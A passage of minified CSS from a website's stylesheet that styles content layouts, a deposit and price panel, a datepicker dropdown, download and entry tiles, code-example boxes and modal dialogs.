rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.check-list__text{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.check-list__tooltip{position:absolute;top:12px;right:8px;z-index:2;display:block;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.content{display:block;padding:59px 0 0}@media only screen and (min-width:1025px){.content{padding:69px 0 0}}.content__wrapper{display:block}.content__wrapper_width_medium{max-width:672px}.content__wrapper_width_limited{max-width:927px}.content__breadcrumbs{margin:0 0 10px}@media only screen and (min-width:1025px){.content__breadcrumbs{margin:0 0 12px}}.content__breadcrumbs:last-child{margin-bottom:0}.content__header{margin:0 0 35px}.content__header:last-child{margin-bottom:0}.content__header_spacing_l{margin:0 0 50px}.content__header_spacing_l:last-child{margin-bottom:0}.content__text{margin:0 0 30px}.content__text:last-child{margin-bottom:0}.content__banner,.content__figure{margin:0 0 40px}.content__banner:last-child,.content__figure:last-child{margin-bottom:0}.content__banner_width_fullscreen,.content__figure_width_fullscreen{margin:0 -20px}@media only screen and (min-width:1025px){.content__banner_width_fullscreen,.content__figure_width_fullscreen{margin:0}}.content__banner_mobile_only,.content__figure_mobile_only{display:block}@media only screen and (min-width:1025px){.content__banner_mobile_only,.content__figure_mobile_only{display:none}}.content__banner_desktop_only,.content__figure_desktop_only{display:none}@media only screen and (min-width:1025px){.content__banner_desktop_only,.content__figure_desktop_only{display:block}}.content__section_style_grey{background-color:#f5f5f5}.content__section_style_milk{background-color:#fbfbfb}@media only screen and (min-width:1025px){.content__section_type_mobile{display:none}}.content__section_type_desktop{display:none}@media only screen and (min-width:1025px){.content__section_type_desktop{display:block}}.content__filter-group{position:relative;z-index:100;width:100%;max-width:982px;margin:0 auto;padding:48px 0 10px}@media only screen and (min-width:768px){.content__filter-group{padding:48px 0}}.content__filter-group:last-child{margin-bottom:0}.content__card-group{padding:40px 0 80px}@media only screen and (min-width:768px){.content__card-group{padding:11px 0 73px}}.content__suggestion{padding:40px 0 0}@media only screen and (min-width:768px){.content__suggestion{padding:22px 0 0}}.content__card-detail{padding:0 0 78px}@media only screen and (min-width:1025px){.content__card-detail{padding:0 0 57px}}.content__card-detail_type_simple{padding:0 0 55px}@media only screen and (min-width:1025px){.content__card-detail_type_simple{padding:0 0 25px}}@media only screen and (min-width:1025px){.content__card-detail_type_mobile{display:none}}.content__offer-group{padding:77px 0}@media only screen and (min-width:1025px){.content__offer-group{padding:83px 0 86px}}.content__contact-panel{padding:45px 0 70px}@media only screen and (min-width:768px){.content__contact-panel{padding:45px 0 70px}}.content__map-panel{padding:69px 0 75px}@media only screen and (min-width:768px){.content__map-panel{padding:50px 0 70px}}.content__accordeon-group{width:100%;max-width:926px;margin:0 auto;padding:33px 0 54px}@media only screen and (min-width:768px){.content__accordeon-group{padding:10px 0 70px}}.content__blog{margin:0 0 18px}@media only screen and (min-width:1025px){.content__blog{margin:0 0 80px}}.content__blog:last-child{margin-bottom:0}.content__panel{display:block}@media only screen and (max-width:1024px){.content__panel_state_closed{display:none}}@media only screen and (max-width:1024px){.content__panel_state_open{display:block}}.content__panel-controls{display:block;padding:0 17px 22px}@media only screen and (min-width:1025px){.content__panel-controls{display:none}}.content__control{display:block;width:100%;margin:0 0 14px}.content__control:last-child{margin-bottom:0}.content__result{display:block;padding:0 0 20px}@media only screen and (min-width:1025px){.content__result{display:none}}.content__title{display:block;margin:0 0 10px}.content__title:last-child{margin-bottom:0}.content__text{display:block;margin:0 0 10px}.content__text:last-child{margin-bottom:0}.content__fixed-panel{position:fixed;left:0;bottom:0;z-index:500;width:100%;display:block;padding:0 37px 24px;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.2)),to(rgba(0,0,0,0)));background:linear-gradient(0deg,rgba(0,0,0,.2),rgba(0,0,0,0));-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}@media only screen and (min-width:1025px){.content__fixed-panel{display:none}}.content__fixed-panel_state_hidden{visibility:hidden;pointer-events:none;opacity:0}.content__note{display:block;margin:0 0 12px;color:#9a9ab1;font-size:12px;text-align:center}.content__note:last-child{margin-bottom:0}.content_offset_none{padding:0}.content_offset_none .content__filter-group{max-width:100%;padding:19px 0 0}.content_offset_none .content__card-group{padding:30px 0 0}@media only screen and (max-width:1024px){.content_detail_redesign{padding-top:29px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__header{margin-bottom:14px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__header:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .content__offer-group{padding:0 0 33px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__card-detail{padding:0 0 20px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__card-detail_type_simple{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__header{display:block;margin-bottom:19px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__header:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__photo{margin-bottom:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__photo:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__title{margin-bottom:9px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__title:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__stickers{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__sticker{display:inline-block;vertical-align:middle;margin:0;padding:5px 3px 0 0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__subtitle{margin-bottom:14px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__group{margin-bottom:42px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__group:last-child{margin-bottom:0}}.content_detail_redesign .card-detail__group+.card-detail__deposit-panel{margin-top:-20px}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__price-group{margin-bottom:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__price-group:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__panel{margin-bottom:17px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__panel:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile{max-width:190px;padding:12px 14px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile_width_full{max-width:none}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile .card-detail__subtitle{margin-bottom:8px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__heading{margin-bottom:19px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__heading:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__photo{margin-bottom:29px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__photo:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__title{margin-bottom:3px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__title:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__subtitle{margin-bottom:10px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__general{margin-bottom:28px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__general:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__price-list{padding-top:4px;margin-bottom:-3px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__price-list:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__details>.card-detail__controls{margin:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__control-group{margin-bottom:12px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__control-group:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_layout_collapsing .card-detail__general{margin:0 0 21px}.content_detail_redesign .card-detail_layout_collapsing .card-detail__general:last-child{margin-bottom:0}.content_detail_redesign .card-detail_layout_collapsing .card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.content_detail_redesign .card-detail_layout_collapsing .card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 55%;flex:0 1 55%;width:55%;max-width:55%}.content_detail_redesign .card-detail_layout_collapsing .card-detail__control-item{-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.content_detail_redesign .card-detail_layout_collapsing .card-detail__controls{margin:0 0 20px}}@media only screen and (min-width:1025px){.content_detail_redesign .card-detail_layout_collapsing .card-detail__panel-link{display:none}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__item{margin-bottom:12px}}.content_detail_redesign .card-detail__item:last-child{margin-bottom:0}@media only screen and (max-width:1024px){.content_detail_redesign .section{padding:40px 0}}@media only screen and (max-width:1024px){.content_detail_redesign .section__offer-group{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field_spacing_l{padding-top:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0 0 0 18px}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group__list{margin:-20px -10px}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group__item{padding:20px 10px}}@media only screen and (max-width:1024px){.content_detail_redesign .card__controls{padding-left:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card__image{-o-object-fit:contain;object-fit:contain}}.control-group{display:block;text-align:center}@media only screen and (min-width:768px){.control-group{text-align:right}}.control-group__price-group{display:block;margin:0 0 20px}.control-group__price-group:last-child{margin-bottom:0}.control-group__prices{display:block}@media only screen and (min-width:768px){.control-group__prices{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.control-group__price-item{display:block;margin:0 0 16px;font-size:22px;line-height:1.17}@media only screen and (min-width:768px){.control-group__price-item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 20px 0 0}}.control-group__price-item:last-child{margin:0}.control-group__price{display:inline-block;vertical-align:middle;font-weight:700}.control-group__currency{display:inline-block;vertical-align:middle;font-weight:300}.control-group__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 20px}@media only screen and (min-width:768px){.control-group__controls{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.control-group__controls:last-child{margin-bottom:0}.control-group__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:180px;margin:0 0 20px}@media only screen and (min-width:768px){.control-group__control{margin:0 0 0 20px}}.control-group__control:last-child{margin:0}.control-group__label{display:block;margin:0 0 5px;font-size:16px;font-weight:500;line-height:1.17}.control-group__label:last-child{margin-bottom:0}.data-group{display:block}.data-group__section{position:relative;margin:0 0 42px;padding:0 0 43px}.data-group__section:after{content:'';position:absolute;left:0;bottom:0;width:100px;max-width:100%;height:1px;background:currentColor}.data-group__section:last-child{margin-bottom:0;padding-bottom:0}.data-group__section:last-child:after{display:none}.data-group__item{display:block;margin:0;padding:0}.data-group__checkbox{padding:10px 0}@media only screen and (min-width:768px){.data-group_layout_columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.data-group_layout_columns .data-group__section{margin:0 0 40px;padding:0}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0}}.data-group_layout_columns .data-group__section:after{display:none}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section:nth-child(2n){padding:0 0 0 11px}}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section:nth-child(2n+1){padding:0 11px 0 0}}.data-group_layout_columns .data-group__section:last-child{margin-bottom:0}.data-item{position:relative;display:block;padding:9px 0}.data-item__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.data-item__main{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.data-item__status{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;padding:0 0 0 8px;font-size:12px;line-height:1}.data-item__label{display:block;margin:0 0 7px;color:#c2c4c6;font-size:12px;line-height:1.17}.data-item__label:last-child{margin-bottom:0}.data-item__field{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.data-item__content{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.data-item__input{display:block;width:100%;height:19px;padding:0;color:#464655;font-size:16px;font-weight:500;line-height:1.17;background:transparent;border:0;outline:0}.data-item__input::-webkit-input-placeholder{color:#464655;font-size:16px}.data-item__input:-ms-input-placeholder{color:#464655;font-size:16px}.data-item__input::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input::placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::-webkit-input-placeholder{color:#464655;font-size:16px}.data-item__input:focus:-ms-input-placeholder{color:#464655;font-size:16px}.data-item__input:focus::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input[readonly]::-webkit-input-placeholder{color:#c2c4c6;font-size:16px}.data-item__input[readonly]:-ms-input-placeholder{color:#c2c4c6;font-size:16px}.data-item__input[readonly]::-moz-placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__input[readonly]::-ms-input-placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__input[readonly]::placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__text{font-size:16px;font-weight:500;line-height:1.17}.data-item__select{display:block;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;max-width:80px;margin:0 8px 0 0}.data-item_state_inactive .data-item__text{color:#c2c4c6}.datepicker-dropdown{width:280px;padding:15px 10px 12px;font-size:16px;background:#fff;border:0;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.datepicker-dropdown{padding:20px 26px 24px}}.datepicker-dropdown .datepicker-picker{-webkit-box-shadow:none;box-shadow:none}.datepicker-dropdown .datepicker-cell,.datepicker-dropdown .datepicker-view .week{width:32px;line-height:32px}.datepicker-dropdown .datepicker-cell{position:relative;height:auto}.datepicker-dropdown .datepicker-cell:before{content:'';position:absolute;top:0;left:0;display:block;width:calc(100% - 4px);height:calc(100% - 4px);border:2px solid transparent;border-radius:50%}.datepicker-dropdown .datepicker-cell:after{content:'';position:absolute;top:2px;left:2px;z-index:2;display:block;width:calc(100% - 4px);height:calc(100% - 4px);background-color:transparent;border-radius:50%}.datepicker-dropdown .datepicker-cell.focused:not(.selected){color:#fff;background:#00732f}.datepicker-dropdown .datepicker-cell.selected,.datepicker-dropdown .datepicker-cell.range{color:#a9d3ab;font-weight:400;background-color:#00732f}.datepicker-dropdown .range-start{border-radius:50% 0 0 50%}.datepicker-dropdown .range-end{border-radius:0 50% 50% 0}.datepicker-dropdown .range-start.range-end{border-radius:50%}.datepicker-dropdown .datepicker-cell.range-end:not(.selected),.datepicker-dropdown .datepicker-cell.range-start:not(.selected),.datepicker-dropdown .range-start:not(.selected),.datepicker-dropdown .range-start.selected,.datepicker-dropdown .range-end:not(.selected),.datepicker-dropdown .range-end.selected{color:#fff;background-color:#00732f}.datepicker-dropdown .datepicker-cell.range-end:not(.selected):before,.datepicker-dropdown .datepicker-cell.range-start:not(.selected):before,.datepicker-dropdown .range-start:not(.selected):before,.datepicker-dropdown .range-start.selected:before,.datepicker-dropdown .range-end:not(.selected):before,.datepicker-dropdown .range-end.selected:before{border-color:#2b662e}.datepicker-dropdown .datepicker-cell.range-end:not(.selected):after,.datepicker-dropdown .datepicker-cell.range-start:not(.selected):after,.datepicker-dropdown .range-start:not(.selected):after,.datepicker-dropdown .range-start.selected:after,.datepicker-dropdown .range-end:not(.selected):after,.datepicker-dropdown .range-end.selected:after{background:rgba(31,73,33,.431)}.datepicker-dropdown .datepicker-cell.range:not(.disabled):not(.focused):not(.today):hover{color:#fff;background-color:#00732f}.datepicker-dropdown .datepicker-grid{width:100%}.datepicker-dropdown .datepicker-view .dow{height:auto;padding:0;color:#9a9ab1;font-size:10px;font-weight:700;text-transform:uppercase;line-height:16px}.datepicker-dropdown .datepicker-controls .button{height:32px}.datepicker-dropdown .datepicker-header .datepicker-controls .button,.datepicker-dropdown .datepicker-header .datepicker-controls .button:hover,.datepicker-dropdown .datepicker-header .datepicker-controls .button:focus,.datepicker-dropdown .datepicker-header .datepicker-controls .button:active{color:#9a9ab1;font-size:16px;font-weight:400;line-height:2;background:transparent;border:0;outline:0}.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn,.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:hover,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:hover{position:relative;height:32px;font-size:0}.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:before,.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:hover:before,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:before,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:hover:before{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:8px;height:8px;background:transparent;border-top:2px solid #00732f;border-right:2px solid #00732f;border-radius:0;-webkit-transform:translate(-75%,-50%) rotate(45deg);transform:translate(-75%,-50%) rotate(45deg)}.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:before{-webkit-transform:translate(-25%,-50%) rotate(-135deg);transform:translate(-25%,-50%) rotate(-135deg)}.datepicker-orient-right .range-start{border-radius:0 50% 50% 0}.datepicker-orient-right .range-end{border-radius:50% 0 0 50%}.deposit-panel{display:block}.deposit-panel__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 12px;padding:0 25px 0 12px}.deposit-panel__heading:last-child{margin-bottom:0}.deposit-panel__title{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 auto 0 0}.deposit-panel__prices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 0 0 15px}.deposit-panel__prices:first-child{padding-left:0}.deposit-panel__prices .deposit-panel__price{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 12px}.deposit-panel__prices .deposit-panel__price:first-child{margin-left:0}.deposit-panel__price{display:block;margin:0 0 4px;font-size:22px;font-weight:700}.deposit-panel__price:last-child{margin-bottom:0}.deposit-panel__price_style_primary{color:#00732f}.deposit-panel__price_style_strike{text-decoration:line-through}.deposit-panel__price_state_hidden{display:none}.deposit-panel__panel{display:block;margin:0 0 20px;padding:17px 14px 18px 12px;background:#f6f6fb;border-radius:10px}.deposit-panel__panel:last-child{margin-bottom:0}.deposit-panel__caption{display:block;margin:0 0 8px;color:#00732f;font-size:15px;font-weight:700}.deposit-panel__caption:last-child{margin-bottom:0}.deposit-panel__field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.deposit-panel__input{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 0 6px}.deposit-panel__input:first-child{margin-left:0}.deposit-panel__description{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:100%;color:#9a9ab1;font-size:15px}.deposit-panel__final{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 25px 0 12px}.deposit-panel__total{display:block;-webkit-box-flex:1;-ms-flex:1 1 55%;flex:1 1 55%;width:55%;max-width:55%;padding:0 16px 0 0}.deposit-panel__total:only-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.deposit-panel__total:last-child{padding-right:0}.deposit-panel__label{display:block;margin:0 0 8px;color:#9a9ab1;font-size:15px;text-transform:uppercase}.deposit-panel__label:last-child{margin-bottom:0}.deposit-panel__vat{display:block;margin:0 0 4px;color:#9a9ab1;font-size:10px}.deposit-panel__vat:last-child{margin-bottom:0}.deposit-panel__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.deposit-panel__control-label{color:#9a9ab1;margin:0 0 8px}.deposit-panel__control-label:last-child{margin-bottom:0}.deposit-panel__link{color:#00732f;width:auto;padding:0;font-size:18px;font-weight:700;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.deposit-panel__link:hover{color:#04c4ef;text-decoration:underline}.download-group{position:relative;display:block;overflow:hidden}.download-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-25px;padding:0;list-style:none}.download-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:100px;max-width:250px;margin:25px;padding:0}.download-group__item:last-child{margin-right:0}.download-item{display:block;color:inherit;font-size:14px;line-height:1.29;text-decoration:none;background:transparent;border:0;outline:0}.download-item__icon-wrapper{display:block;margin:0 0 10px}.download-item__icon-wrapper:last-child{margin-bottom:0}.download-item__icon{display:block;width:40px;height:40px;fill:#00732f}.download-item__text{display:block;min-height:43px}.entry-group{display:block;overflow:hidden}.entry-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px -25px;padding:0;list-style:none}.entry-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;width:100%;max-width:100%;padding:20px 25px}@media only screen and (min-width:768px){.entry-group__item{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}}@media only screen and (min-width:1025px){.entry-group__item{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;width:33.333333%;max-width:33.333333%}}.entry-snippet{display:block}.entry-snippet__illustration{position:relative;display:block;margin:0 0 27px}.entry-snippet__illustration:last-child{margin-bottom:0}.entry-snippet__image{display:block;width:100%;height:auto}.entry-snippet__content{display:block}.entry-snippet__heading{display:block;margin:0 0 7px;font-size:22px;font-weight:500}@media only screen and (min-width:768px){.entry-snippet__heading{margin:0 0 8px}}.entry-snippet__heading:last-child{margin-bottom:0}.entry-snippet__note{display:block;margin:0 0 14px;color:#9a9ab1;font-size:12px}.entry-snippet__note:last-child{margin-bottom:0}.entry-snippet__fields{display:block;margin:0 0 10px}.entry-snippet__fields:last-child{margin-bottom:0}.entry-snippet__footer{display:block;margin:0 0 10px}.entry-snippet__footer:last-child{margin-bottom:0}.entry-snippet__link{color:#00732f;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}.entry-snippet__link:hover,.entry-snippet__link:focus{color:#04c4ef}.entry-tile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.entry-tile__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 20px 0 0}.entry-tile__image{display:block;width:40px;height:40px;-o-object-fit:contain;object-fit:contain}.entry-tile__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;color:#464655;font-size:16px;font-weight:500}.entry-tile__link{color:inherit;text-decoration:none;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.entry-tile__link:hover{color:#00732f;text-decoration:none}.entry-tile__caption{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;color:#9b9b9b;font-size:16px}.entry-tile_layout_vertical{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px;text-align:center}.entry-tile_layout_vertical .entry-tile__illustration{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 8px}.entry-tile_layout_vertical .entry-tile__illustration:last-child{margin-bottom:0}.entry-tile_layout_vertical .entry-tile__image{width:120px;height:60px;margin:0 auto;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:50% 50%;object-position:50% 50%}.entry-tile_layout_vertical .entry-tile__title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 4px;font-size:15px;line-height:1.172}.entry-tile_layout_vertical .entry-tile__title:last-child{margin-bottom:0}.entry-tile_layout_vertical .entry-tile__link:before{content:'';position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.entry-tile_layout_vertical .entry-tile__caption{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 4px;font-size:15px;line-height:1.172}.entry-tile_layout_vertical .entry-tile__caption:last-child{margin-bottom:0}.entry-tiles{display:block}.entry-tiles__list{display:grid;grid-template-columns:repeat(auto-fill,minmax(16%,1fr));grid-gap:12px 42px}.entry-tiles__item{display:block}.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(40%,1fr));grid-gap:16px}@media only screen and (min-width:768px){.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(22%,1fr))}}@media only screen and (min-width:1025px){.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(12%,1fr));grid-gap:16px}}.example{display:block}.example__title{margin:0 0 25px;font-size:25px;font-weight:700}.example__title:last-child{margin-bottom:0}.example__group{margin:0 0 30px;padding:0 0 30px;border-bottom:1px dashed #e8e8e8}.example__group:last-child{margin-bottom:0;border-bottom:0}.example__description{margin:0 0 20px;color:#000;font-size:16px;line-height:1.6}.example__description:last-child{margin-bottom:0}.example__source{margin:0 0 20px;padding:10px;font-size:14px;line-height:1.4;background:#fbfbfb;border:1px solid #e8e8e8}.example__source:last-child{margin-bottom:0}.example__source .hljs{padding:5px 10px;background:transparent}.example__source .hljs-ln-numbers{padding:0 5px 0 0;color:#e8e8e8}.example__source_border_none{border:0}.example__source_border_top{border:0;border-top:1px solid #e8e8e8}.example__source_border_right{border:0;border-right:1px solid #e8e8e8}.example__source_border_bottom{border:0;border-bottom:1px solid #e8e8e8}.example__source_border_left{border:0;border-left:1px solid #e8e8e8}.example__result{padding:10px;background:#fbfbfb;border:1px solid #e8e8e8}.example__result_border_none{border:0}.example__result_border_top{border:0;border-top:1px solid #e8e8e8}.example__result_border_right{border:0;border-right:1px solid #e8e8e8}.example__result_border_bottom{border:0;border-bottom:1px solid #e8e8e8}.example__result_border_left{border:0;border-left:1px solid #e8e8e8}.example__tabs{margin:0 0 20px}.example__tabs:last-child{margin-bottom:0}.fancybox-is-open .fancybox-bg{background-color:#464655;opacity:.4}.fancybox-slide{padding:0;background:#fff}@media only screen and (min-width:768px){.fancybox-slide{padding:10px;background:transparent}}.fancybox-slide .fancybox-close-small{top:4px;width:44px;height:44px;padding:5px;color:#9a9ab1}.fancybox-content{padding:20px 30px}.fancybox-can-swipe .fancybox-content{cursor:default}.figure{display:block;overflow:hidden;width:auto;max-width:100%}@media only screen and (min-width:1025px){.figure__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:0}}.figure__holder_cols_1{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.figure__item{display:block;padding:10px 0}@media only screen and (min-width:1025px){.figure__item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:auto;flex-basis:auto;padding:0}}.figure__item:first-child.figure__item:last-child{padding:0}.figure__item:first-child{padding-top:10px}@media only screen and 